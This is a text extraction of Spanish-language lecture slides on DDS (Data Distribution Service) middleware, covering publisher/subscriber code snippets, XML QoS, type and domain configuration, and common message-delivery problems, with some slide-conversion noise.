



# DDS [Data Distribution Service]

#### DATA-CENTRIC MIDDLEWARE







## DDS [Data Distribution Service



#### **Access** Link sparse endpoints **XMPP Process** Biz intelligence Centralized/ESB  $\sim 100$ ms **MQ/AMQP Collect** Collect data Hub & spoke  $\sim$ 10ms **MQTT/CoAP** Control, distribute **DataBus**  $\sim 01$ ms **DDS**





https://en.wikipedia.org/wiki/Data\_Distribution\_Service **<sup>156</sup>**

# DDS [Data Distribution Service]



https://en.wikipedia.org/wiki/Data\_Distribution\_Service **<sup>157</sup>**



### DDS [Data Distribution Service]





# DDS [Data Distribution Service]

#### **Publisher**

connector = rti.Connector("MyParticipantLibrary::Sensor", 'Tutorial.xml') writer = connector.getOutput("TempPublisher::TempWriter") writer.instance.setString('id', sensor.id) writer.write()

### **Subscriber**

```
connector = rti.Connector("MyParticipantLibrary::Sensor", 'Tutorial.xml')
reader = connector.getInput("TempPublisher::TempWriter")
reader.read()
for i in nsamples
  if reader.infos.isvalid(i) 
    ample = reader.samples.getDictionary(i)
```


Your systems. Working as one.



### **Configuración XML** 1. QoS [Quality of Service]

Your systems.<br>Working as one.

<qos\_library name="QosLibrary"> <qos\_profile name="DefaultProfile" is\_default\_qos="true"> <participant\_qos> <transport\_builtin> <mask>SHMEM</mask> <!-- <mask>UDPV4</mask>--> </transport\_builtin> </participant\_qos> <datareader\_qos> <!-- Modify reader values here --> </datareader\_qos> </qos\_profile> </qos\_library>



**163**

### DDS [Data Distribution Service]

Volatility



### **Configuración XML**

2. Definición de tipos

```
<types>
 <struct name="Sensor" extensibility="extensible">
  <member name="id" stringMaxLength="128" id="0" type="string" 
        key="true"/>
  <member name="value" id="1" type="long"/>
  <member name="timestamp" id="2" type="long"/>
 </struct>
</types>
                         struct Sensor {
                                 string id; //@key
                                 long value;
                                 long timestamp;
```
};

```
DDS [Data Distribution Service]
```
### **Configuración XML**

3. Domains & Topics



Your systems.<br>Working as one.

**164**

Your systems. Working as one.

<domain\_library name="MyDomainLibrary"> <domain name="MyDomain" domain\_id="0"> <register\_type name="Sensor" kind="dynamicData" type\_ref="Sensor"/> <topic name="Temperature" register\_type\_ref="Sensor"/> </domain> **Domain Participant Domain Participant** 'mam<br>rticipant </domain\_library> Publisher Subscriber Subscriber Publisher

**Topic** 

**165**

**Data Domain** 

### **Configuración XML**

4. Entidades participantes



Your systems. Morking as one

```
<participant_library name="MyParticipantLibrary">
 <domain_participant name="Console" 
        domain_ref="MyDomainLibrary::MyDomain">
  <subscriber name="TempSubscriber">
     <data_reader name="TempReader" topic_ref="Temperature"/>
  </subscriber>
 </domain_participant>
 <domain_participant name="Sensor" 
        domain_ref="MyDomainLibrary::MyDomain">
 <publisher name="TempPublisher">
    <data_writer name="TempWriter" topic_ref="Temperature"/>
   </publisher>
 </domain_participant>
</participant_library 166
```
# DDS [Data Distribution Service

#### **Uso**



Vour systems.<br>Working as one.

**167**

- Filtrado (por contenido o tiempo).
- Configuración QoS:
	- Disponibilidad [availability]: liveliness/ownership. p.ej. sensor de respaldo (si falla el primario).
	- Durabilidad [durability] p.ej. historia reciente de los datos del sensor.
	- **Particionamiento [data isolation/partition]** p.ej. actualizaciones sólo de determinadas zonas.

**Uso:** Problemas en la entrega de mensajes

https://blogs.rti.com/2016/03/02/where-is-my-data/

Your systems. Working as one.

**Proceso de descubrimiento** 

Un DataReader puede perder las primeras muestras de un DataWriter si éste no ha descubierto al DataReader en el momento de publicar losprimeros datos (posible solución: mantener las muestras usando DurabilityQosPolicy=TRANSIENT\_LOCAL).

#### **Comunicación fiable**

Aunque la comunicación sea fiable [ReliabilityQosPolicy=RELIABLE], en una red congestionada se pueden perder muestras si no las mantenemos en caché [HistoryQosPolicy=KEEP\_ALL].

#### DataReader marcado como inactivo

Un DataReader se considera inactivo si no envía mensajes ACK en respuesta a n mensajes periódicos [heartbeat] del DaraWriter **168** (parámetros max\_heartbeat\_retries & HB period).

# DDS [Data Distribution Service]





Your systems.<br>Working as one.



http://www.omg.org/spec/DDS-SECURITY/ **<sup>169</sup>**

#### **Agradecimientos**

Aída Jiménez Moscoso del Prado, Ph.D. Senior Software Engineer Real-Time Innovations



